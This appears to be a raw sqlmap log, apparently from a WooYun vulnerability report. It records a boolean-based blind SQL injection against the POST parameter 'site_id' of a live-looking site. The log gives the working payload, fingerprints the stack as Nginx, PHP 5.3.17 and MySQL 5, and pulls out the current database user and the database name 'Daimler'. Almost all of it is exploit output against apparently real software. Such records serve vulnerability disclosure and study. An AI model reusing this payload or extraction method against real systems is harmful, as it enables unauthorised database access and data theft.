 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: site_id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: site_id=ff80808148bf1ed80148bf9743f60000') AND 6308=6308 AND ('EzzG
'='EzzG&dateTime=2015-5-22 23:30:00
---
[23:11:57] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[23:11:57] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.17
back-end DBMS: MySQL 5
[23:11:57] [INFO] fetching current user
[23:11:57] [INFO] retrieving the length of query output
[23:11:57] [INFO] retrieved: 14
[23:12:14] [INFO] retrieved: car2sha_e_wx@% 13/14 (93%)
[23:12:21] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[23:12:21] [WARNING] if the problem persists please try to lower the number of u
sed threads (option '--threads')
[23:12:23] [INFO] retrieved: car2share_wx@%
current user:    'car2share_wx@%'
[23:12:23] [INFO] fetching current database
[23:12:23] [INFO] retrieving the length of query output
[23:12:23] [INFO] retrieved: 7
[23:12:34] [INFO] retrieved: Daimler
current database:    'Daimler'
www.wooyun.org